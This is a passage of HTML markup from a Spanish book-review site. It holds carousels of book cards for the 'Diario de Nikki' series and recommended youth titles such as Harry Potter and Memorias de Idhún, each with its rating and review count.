											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-6-una-rompecorazones-no-muy-afortunada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1451474423.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 1 votos"
							     							     
							     data-id="131468"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-6-una-rompecorazones-no-muy-afortunada"><span>DIARIO DE NIKKI 6. U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-3-una-estrella-del-pop-muy-poco-brillante">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1330274575.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 3 votos"
							     							     
							     data-id="51251"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-3-una-estrella-del-pop-muy-poco-brillante"><span>DIARIO DE NIKKI 3. U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-1-cronicas-de-una-vida-muy-poco-glamurosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1293108509.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 3 votos"
							     							     
							     data-id="31336"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-1-cronicas-de-una-vida-muy-poco-glamurosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-1-cronicas-de-una-vida-muy-poco-glamurosa"><span>DIARIO DE NIKKI 1. C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-2-cronicas-de-una-chica-que-no-es-precisamente-la-reina-de-la-fiesta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1330274709.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="51252"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-2-cronicas-de-una-chica-que-no-es-precisamente-la-reina-de-la-fiesta"><span>DIARIO DE NIKKI 2. C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-11-mejores-enemigas-para-siempre">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788427211261.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 1 votos"
							     							     
							     data-id="145195"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-11-mejores-enemigas-para-siempre"><span>DIARIO DE NIKKI 11....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-9-una-reina-del-drama-con-muchos-humos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1550834850.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-9-una-reina-del-drama-con-muchos-humos"><span>DIARIO DE NIKKI 9. U...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-10-una-cuidadora-de-perros-con-mala-pata">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1550835007.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-10-una-cuidadora-de-perros-con-mala-pata"><span>DIARIO DE NIKKI 10....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-8-erase-una-vez-una-princesa-algo-desafortunada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1451474621.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-8-erase-una-vez-una-princesa-algo-desafortunada"><span>DIARIO DE NIKKI 8. É...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-12-un-flechazo-de-lo-mas-catastrofico">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788427212589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-12-un-flechazo-de-lo-mas-catastrofico"><span>DIARIO DE NIKKI 12....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-13-un-cumpleanos-no-muy-feliz">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1550834337.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/diario-de-nikki-13-un-cumpleanos-no-muy-feliz"><span>DIARIO DE NIKKI 13....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/russell-rachel-renee">RUSSELL, RACHEL RENE...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-las-reliquias-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889844.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.571 votos"
							     							     
							     data-id="3187"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-las-reliquias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-las-reliquias-de-la-muerte"><span>HARRY POTTER Y LAS R...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1419940685.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.74"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.944 votos"
							     							     
							     data-id="3186"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-orden-del-fenix">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321889738.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.490 votos"
							     							     
							     data-id="3185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-orden-del-fenix#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-orden-del-fenix"><span>HARRY POTTER Y LA ÓR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-camara-secreta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1419940461.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2.514 votos"
							     							     
							     data-id="3184"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-camara-secreta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-camara-secreta"><span>HARRY POTTER Y LA CÁ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/en-llamas-los-juegos-del-hambre-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362100102.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.915 votos"
							     							     
							     data-id="22304"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/en-llamas-los-juegos-del-hambre-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			100 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/en-llamas-los-juegos-del-hambre-2"><span>EN LLAMAS. Los juego...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/collins-suzanne">COLLINS, SUZANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/momo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1493110666.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.011 votos"
							     							     
							     data-id="8364"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/momo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			66 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/momo"><span>MOMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/ende-michael">ENDE, MICHAEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/bajo-la-misma-estrella">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1505995191.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.037 votos"
							     							     
							     data-id="108597"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/bajo-la-misma-estrella#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			150 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/bajo-la-misma-estrella"><span>BAJO LA MISMA ESTREL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/green-john">GREEN, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-i-la-resistencia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362545605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 489 votos"
							     							     
							     data-id="1404"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-i-la-resistencia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-i-la-resistencia"><span>MEMORIAS DE IDHÚN I....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal-edicion-ilustrada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1444204030.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 249 votos"
							     							     
							     data-id="130389"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal-edicion-ilustrada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			4 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/harry-potter-y-la-piedra-filosofal-edicion-ilustrada"><span>HARRY POTTER Y LA PI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/rowling-joanne-k">ROWLING, JOANNE K.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-ii-triada">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1516268879.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 377 votos"
							     							     
							     data-id="5601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-ii-triada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-ii-triada"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-1-ciudad-de-hueso">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788408083801.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 426 votos"
							     							     
							     data-id="13583"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-1-ciudad-de-hueso#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			36 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-1-ciudad-de-hueso"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/invisible-3">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1517830442.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 217 votos"
							     							     
							     data-id="164502"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/invisible-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/invisible-3"><span>INVISIBLE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/moreno-eloy">MORENO, ELOY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-iii-panteon">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1423581784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 340 votos"
							     							     
							     data-id="1403"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-iii-panteon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-idhun-iii-panteon"><span>MEMORIAS DE IDHÚN II...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253466344.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 304 votos"
							     							     
							     data-id="18973"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			14 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cazadores-de-sombras-2-ciudad-de-ceniza"><span>CAZADORES DE SOMBRAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/clare-cassandra">CLARE, CASSANDRA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/correr-o-morir-maze-runner">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1557476816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 190 votos"
							     							     
							     data-id="31376"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/correr-o-morir-maze-runner#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			35 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/correr-o-morir-maze-runner"><span>CORRER O MORIR (Maze...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dashner-james">DASHNER, JAMES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1260204323.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 205 votos"
							     							     
							     data-id="21319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cancion-de-navidad"><span>CANCIÓN DE NAVIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dickens-charles">DICKENS, CHARLES</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/rebeldes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1367766143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 267 votos"
							     							     
							     data-id="12634"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/rebeldes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/rebeldes"><span>REBELDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hinton-susan-e">HINTON, SUSAN E.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/las-brujas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1604060066.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 189 votos"
							     							     
							     data-id="20810"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/las-brujas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			15 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/las-brujas"><span>LAS BRUJAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/dahl-roald">DAHL, ROALD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-gato-negro-y-otros-cuentos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788467026856.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 171 votos"
							     							     
							     data-id="12420"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-gato-negro-y-otros-cuentos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			6 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-gato-negro-y-otros-cuentos"><span>EL GATO NEGRO Y OTRO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788434873612.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.56"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 244 votos"
							     							     
							     data-id="5004"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			8 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-valle-de-los-lobos-cronicas-de-la-torre-i"><span>EL VALLE DE LOS LOBO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/gallego-garcia-laura">GALLEGO GARCÍA, LAUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/donde-los-arboles-cantan">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1319796680.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
